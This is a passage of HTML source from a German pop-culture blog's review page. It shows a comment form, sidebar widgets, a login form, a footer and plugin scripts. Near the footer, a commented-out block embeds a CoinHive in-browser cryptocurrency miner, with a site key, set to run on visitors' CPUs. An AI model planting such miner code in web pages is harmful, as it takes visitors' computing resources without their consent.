                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-film-dark-glasses/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-film-dark-glasses/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="a5eb9d43df" /><input type="hidden" name="_wp_http_referer" value="/review-film-dark-glasses/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Totmans-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Totman Gehends Jahresrückblick 2025" decoding="async" loading="lazy" title="Totman Gehends Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025">
			Totman Gehends Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"aa9bbf68f9","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, 